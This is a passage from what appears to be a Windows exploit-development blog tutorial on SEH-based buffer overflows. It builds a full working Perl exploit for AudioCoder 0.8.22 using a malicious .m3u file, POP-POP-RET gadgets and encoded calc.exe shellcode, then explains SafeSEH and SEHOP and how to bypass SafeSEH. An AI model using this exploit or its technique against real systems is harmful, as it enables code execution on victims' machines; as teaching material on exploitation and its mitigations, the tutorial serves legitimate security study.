
Once you’ve installed/launched AudioCoder attach Immunity Debugger and run (F9). This particular program is vulnerable to a buffer overflow condition as it does not perform any bounds checking when reading an .m3u file. To verify this vulnerability, first create an .m3u file with a 5000 character Metasploit pattern. Recall the command to create this pattern in Kali is ../metasploit-framework/tools/pattern_create.rb 5000. You can copy the pattern into a perl script and create the m3u file as follows (don’t forget the “http://”):

When you open the resulting .m3u file within AudioCoder, you should see something similar to the following in Immunity:
As you can see, we’ve overwritten EIP as well as our SEH Registration Record with our Metasploit pattern. You can examine the SEH chain (Alt+S) to verify.


Remember that we have control over EIP because we’ve overwritten SEH. We also know that at the time of crash, ESP+8 points to Next SEH. So, if we can overwrite SEH with the address of a POP+POP+RET instruction we can redirect execution flow to Next SEH. There’s a couple of ways to search for a usable POP+POP+RET instruction in Immunity. First, you can right click on the Disassembly window (top left) and select “Search for” –> “All sequences in all modules”. To use this method you need to know the registers you wish to include in the POP instructions. For example:
This particular choice of registers returns many results to choose from. Remember that instructions that reside in an application (vs. OS) module are preferred for exploit portability.
Another way to find the POP+POP+RET instruction address is to use the mona plugin for Immunity (!mona seh):
The benefit of using mona is that it also identifies which modules have been compiled with SafeSEH, a protection that would eliminate the viability of an SEH-based exploit. I’ll explain more about SafeSEH in the next section, but for now just remember to avoid modules that have been compiled with it. Lucky for us, AudioCoder has plenty of non-SafeSEH modules to choose from!
Once we’ve chosen a usable POP+POP+RET instruction (I chose 6601228E which is a POP EDI + POP EBP + RET instruction from AudioCoder/libiconv-2.dll) the next thing we need to do is figure out the offset to Next SEH. As you may remember from previous tutorials, there are a couple of ways to do this. You can use pattern_offset.rb to determine the offset for 7A41327A.
You can also use mona:
So we have our POP+POP+RET address and our offset. Now all we need is some jump code for Next SEH and our Shellcode.
The jump code we need for Next SEH only needs to get us past the 4 bytes of SEH. If you recall from part 4 of the series, a short forward jump is represented by opcode EB. For example \xeb\x14 is a 20 byte forward jump. We can jump a bit beyond SEH as long as we preface our shellcode with some NOPs.
So, we have:
✓ the offset (757)
✓ short jump for next seh (\xeb\x14\x90\x90 — the NOPs are filler for a 2-byte jump in a 4-byte space)
✓ pop pop ret for seh (0x6601228e)
✓ shellcode (for demo purposes I’ll use calc.exe)
At this point we’re ready to construct our exploit which I’ve included below:
#!/usr/bin/perl
###############################################################################
# Exploit Title: AudioCoder 0.8.22 (.m3u) – SEH Buffer Overflow
# Date: 10-18-2013
# Exploit Author: Mike Czumak (T_v3rn1x) — @SecuritySift
# Vulnerable Software: AudioCoder 0.8.22 (http://www.mediacoderhq.com/audio/)
# Software Link: http://www.fosshub.com/download/AudioCoder-0.8.22.5506.exe
# Version: 0.8.22.5506
# Tested On: Windows XP SP3
# Creates an .m3u file to exploit basic seh bof
###############################################################################
my $buffsize = 5000; # sets buffer size for consistent sized payload
my $junk = “http://” . (“\x90” x 757); # offset to seh overwrite
my $nseh = “\xeb\x14\x90\x90”; # overwrite next seh with jmp instruction (20 bytes)
my $seh = pack(‘V’,0x6601228e); #overwrite seh w/ pop edi pop ebp ret from AudioCoder\libiconv-2.dll
my $nops = “\x90” x 20;
# Calc.exe payload [size 227]
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -c 1 -b ‘\x00\x0a\x0d\xff’
my $shell = “\xdb\xcf\xb8\x27\x17\x16\x1f\xd9\x74\x24\xf4\x5f\x2b\xc9” .
“\xb1\x33\x31\x47\x17\x83\xef\xfc\x03\x60\x04\xf4\xea\x92” .
“\xc2\x71\x14\x6a\x13\xe2\x9c\x8f\x22\x30\xfa\xc4\x17\x84” .
“\x88\x88\x9b\x6f\xdc\x38\x2f\x1d\xc9\x4f\x98\xa8\x2f\x7e” .
“\x19\x1d\xf0\x2c\xd9\x3f\x8c\x2e\x0e\xe0\xad\xe1\x43\xe1” .
“\xea\x1f\xab\xb3\xa3\x54\x1e\x24\xc7\x28\xa3\x45\x07\x27” .
“\x9b\x3d\x22\xf7\x68\xf4\x2d\x27\xc0\x83\x66\xdf\x6a\xcb” .
“\x56\xde\xbf\x0f\xaa\xa9\xb4\xe4\x58\x28\x1d\x35\xa0\x1b” .
“\x61\x9a\x9f\x94\x6c\xe2\xd8\x12\x8f\x91\x12\x61\x32\xa2” .
“\xe0\x18\xe8\x27\xf5\xba\x7b\x9f\xdd\x3b\xaf\x46\x95\x37” .
“\x04\x0c\xf1\x5b\x9b\xc1\x89\x67\x10\xe4\x5d\xee\x62\xc3” .
“\x79\xab\x31\x6a\xdb\x11\x97\x93\x3b\xfd\x48\x36\x37\xef” .
“\x9d\x40\x1a\x65\x63\xc0\x20\xc0\x63\xda\x2a\x62\x0c\xeb” .
“\xa1\xed\x4b\xf4\x63\x4a\xa3\xbe\x2e\xfa\x2c\x67\xbb\xbf” .
“\x30\x98\x11\x83\x4c\x1b\x90\x7b\xab\x03\xd1\x7e\xf7\x83” .
“\x09\xf2\x68\x66\x2e\xa1\x89\xa3\x4d\x24\x1a\x2f\xbc\xc3” .
“\x9a\xca\xc0”;
my $sploit = $junk.$nseh.$seh.$nops.$shell; # build sploit portion of buffer
my $fill = “\x43” x ($buffsize – (length($sploit))); # fill remainder of buffer
my $buffer = $sploit.$fill; # final buffer
# write the exploit buffer to file
my $file = “audiocoder.m3u”;
open(FILE, “>$file”);
print FILE $buffer;
close(FILE);
print “Exploit file created [” . $file . “]\n”;
print “Buffer size: ” . length($buffer) . “\n”;
Open the resulting m3u file in AudioCoder (without a debugger) and you should see:
Alternatives to the POP+POP+RET
If you cannot locate a usable POP+POP+RET instruction, you may be able to reach your shellcode in a different manner. Take another look at the following screenshot from our earlier basic C program example once again.
Not only does ESP+8 point to our Next SEH address – so does ESP+14, ESP+1c, etc. This gives us some additional options for calling this address.
Popad
One such option is the popad, instruction, which I’ve covered in an earlier tutorial. Recall popad pops the first eight values from the stack and into the registers in the following order: EDI, ESI, EBP, EBX, EDX, ECX, and EAX (ESP is discarded). A single popad instruction will therefore leave the address to Next SEH in EBP, EDX, and EAX. To use this method in our SEH exploit we would need to not only find a popad instruction but one that also has a JMP/CALL EBP, JMP/CALL EDX, or JMP/CALL EAX instruction immediately after it. This particular AudioCoder application had no such set of instructions.
JMP/CALL DWORD PTR [ESP/EBP + offset]
If there are no usable popad or POP+POP+RET instructions, you may try to jump directly to Next SEH on the stack by finding a JMP or CALL instruction to an offset to ESP (+8, +14, +1c, +2c, etc) or EBP (+c, +24, +30, etc). Again, the AudioCoder application did not have any usable instructions to demonstrate this technique.
The key to both of these options is that just as with POP+POP+RET you must select instructions from modules that were not compiled with SafeSEH or the exploit will fail. You will also want to avoid addresses containing null bytes.
SEH Exploit Protection
Without going into too much detail about protections such as stack cookies and ASLR (which I’ll save for another post), I want to briefly touch on two protections that target SEH exploits specifically: SafeSEH and SEHOP. This section will only familiarize you with the most basic concepts of these protections so I encourage you to research more on the topics.
SafeSEH
Windows XP SP2 introduced the SafeSEH protection mechanism in which validated exception handlers are registered and stored in a table. The addresses in this table are checked prior to executing a given exception handler to ensure it is deemed “safe”. As a result, a POP+POP+RET address used to overwrite an SEH record that comes from a module compiled with SafeSEH will not appear in the table and the SEH exploit will fail.
SafeSEH is effective at preventing SEH-based exploits as long as the SEH overwrite address (e.g. POP+POP+RET) comes from a module compiled with SafeSEH. The good news (from an exploitability perspective) is that application modules are not typically compiled with SafeSEH by default. Even if most are, any module loaded by an application that was not compiled with SafeSEH can be used for your SEH overwrite. You can easily find such modules with mona:

Alternatively, you can use the !mona SEH command which will only look in modules compiled without SafeSEH by default.
The key with bypassing SafeSEH is to find a module that was not compiled with the option.
Structured Exception Handling Overwrite Protection (SEHOP)
As previously stated, one of the downsides of SafeSEH is that it required changing and rebuilding/compiling executables. Rather than require code changes, SEHOP works at run time and verifies that a thread’s exception handler chain is intact (can be navigated from top to bottom) before calling an exception handler. As a result, overwriting the SEH address would break the chain and trigger SEHOP, rendering the SEH exploit attempt ineffective. SEHOP does this by adding a custom record to the end of the SEH chain. Prior to executing an exception handler, the OS ensures this custom record can be reached by walking the chain from top to bottom.
SEHOP was introduced in Windows Vista SP1 and is available on subsequent desktop and servers versions. It is enabled by default on Windows Server Editions (from 2008 on) and disabled by default on desktop versions. EMET also provides SEHOP protection.
There have been demonstrated bypasses of SEHOP protections (both in native OS and EMET implementations) though those are beyond the scope of this post.
For more on SEHOP, see here: http://blogs.technet.com/b/srd/archive/2009/02/02/preventing-the-exploitation-of-seh-overwrites-with-sehop.aspx
Additional Resources
If you’re interested in researching more on the topic of SEH check out some of these resources:
About the mechanics of SEH:
- Structured Exception Handling (MSDN)
- A Crash Course on the Depths of Win32™ Structured Exception Handling (Matt Pietrek)
Other SEH Exploit Tutorials:
- Exploit Research MegaPrimer Part 7: Overwrite SEH (SecurityTube)
- Understanding Structured Exception Handling (SEH) Exploitation (Donny Hubener)
- SEH Based Overflow Exploit Tutorial (Infosec Institute)
- Exploit writing tutorial part 3: SEH Based Exploits (Corelan Team)
- Exploitation in the ‘New’ Win32 Environment (Walter Pearce)
- SEH Stack Based Windows Buffer Overflow Tutorial (The Grey Corner)
- The Need for a POP POP RET Instruction Sequence (Dimitrios Kalemis)
- Getting from seh to nseh (the sprawl)
Conclusion
It’s my hope that this tutorial (and the referenced resources) provided a basic understanding of how Microsoft implements exception handling and how SEH can be leveraged for exploit development. As always, I’m interested in feedback — you can leave in the comments section, on Twitter, or both. Stay tuned for the next installment in the series on Unicode-based exploits.
Related Posts:
- Windows Exploit Development – Part 1: The Basics
- Windows Exploit Development – Part 2: Intro to Stack Based Overflows
- Windows Exploit Development – Part 3: Changing Offset and Rebased Modules
- Windows Exploit Development – Part 4: Locating Shellcode with Jumps
- Windows Exploit Development – Part 5: Locating Shellcode with Egghunting
- Windows Exploit Development – Part 6: SEH Exploits
- Windows Exploit Development – Part 7: Unicode Buffer Overflows
Passive Reconnaissance
Introduction Recently, while watching the House Committee hearings on the security of Healthcare.gov, I was disappointed to hear testimony likening passive reconnaissance to a form of unauthorized/illegal activity that involved potentially invasive actions such as port/vulnerability scanning. To the contrary, passive recon can be one of the most useful and unobtrusive methods of data gathering for any penetration test or security assessment. In this post I outline what passive reconnaissance…
Read more...Tags:advanced search , burp , burpsuite , exploit-db , ghdb , google , google hacking , healthcare.gov , maltego , nerdydata , passive , passive recon , passive reconnaissance , pastebin , recon , reconnaissance , security , shodan
Securing Healthcare.gov – Failures, Fixes, and Next Steps
are closed

Introduction The views expressed in this blog are my own. Just to be clear, that means they are not the views of my employer, co-workers, family, friends, casual acquaintances, strangers, or anyone other than myself. There has been plenty of news coverage about the security flaws that have plagued Healthcare.gov since it went live in October 2013: Hackers: HealthCare.gov still riddled with potential security issues Exclusive: Security Risks Seen at…
Read more...Tags:Air Force , C&A , Certification and Accreditation , CMS , dave kennedy , Frank Baitman , healthcare , healthcare.gov , HHS , Kevin Charest , Larry Ponemon , Lunarline , obamacare , ponemon , security , Superior Solutions , Teresa Fryer , TrustedSec , Waylon Krush
How NOT To Restrict Cross-Domain Flash Content
are closed

Introduction Insufficient input validation is a problem I encounter practically every time I test an application. I’ve talked about relying on input validation as a prevention mechanism before (see here and item #8 here) but since it’s such a prevalent problem I figured I’d take the time to write about it once again. While a good supplemental control, by itself input validation is usually woefully inadequate. Quite frankly, it often requires much…
Read more...Tags:bounty , bug bounty , cross domain , crossdomain , flash , jpexs , paypal
Windows Exploit Development – Part 5: Locating Shellcode With Egghunting
are closed
Overview In Part 4 we looked at how to find and execute your shellcode using various jump methods. In Part 5 we’re going to look at another method to find your shellcode called Egghunting. This method is especially useful when you’re faced with a small, reachable buffer (in which you can execute code) but the placement of your larger shellcode in memory is unpredictable. This post will get into quite…
Read more...Tags:coolplayer , egg sandwich , egghunter , egghunting , exploit , exploit development , omelette , shellcode , windows
Windows Exploit Development – Part 4: Locating Shellcode With Jumps
are closed
Overview In Parts 2 and 3, we built and improved upon an exploit for ASX To MP3 converter. Even though it had it’s flaws, as far as exploits go, it was pretty straightforward — direct EIP overwrite with a jump directly to a register that pointed to our shellcode. Things aren’t always that easy. Quite often you have to do a bit more work to get the application to execute…
Read more...Windows Exploit Development – Part 3: Changing Offsets and Rebased Modules
are closed
Overview In Part 2 we constructed a basic stack based overflow exploit for ASX To MP3 Converter. As I indicated in that post, the exploit itself is far from perfect. Successful EIP overwrite is influenced by the file path of the m3u file. In addition, although application modules are preferred when selecting jump/call addresses, the application DLL we used was rebased, meaning the address to our CALL EBX instruction is…
Read more...Bug Bounty Blitz!
are closed

Introduction Over the last couple of years it seems bug bounties have gained increased attention and are being embraced by more organizations — and for good reason. For companies, it can provide a cost-effective means of obtaining professional security testing and for the security community, any form of sanctioned testing against a live/production application is a good thing :). In May of this year I decided to undertake a little…
Read more...Tags:bounties , bounty , bug bounties , bug bounty , bug bounty program , bugcrowd , bugs
Windows Exploit Development – Part 2: Intro to Stack Based Overflows
are closed
Overview Welcome to Part 2 of my Windows Exploit Development series. In the first post, I covered some basic concepts that should be considered pre-requisites for continuing with Part 2 and beyond. If you haven’t done so, I recommend at least taking a cursory look at the first post to ensure you’ve got a firm grasp on all of the concepts presented. Building on that knowledge, I now want to…
Read more...Tags:ASX To MP3 Converter , buffer overflow , debugger , exploit , immunity , mona , mona plugin , overflow , shellcode , stack based buffer overflow , stack based overflow , stack overflow
Windows Exploit Development – Part 1: The Basics
are closed
Overview Welcome to Part 1 of a series of posts on Windows Exploit Development. In this first installment I’ll cover just the basics necessary to understand the content of future posts, including some Assembly syntax, Windows memory layout, and using a debugger. This will not be a comprehensive discussion on any of these topics so if you have no exposure to Assembly or if anything is unclear after you read…
Read more... Security Sift










are closed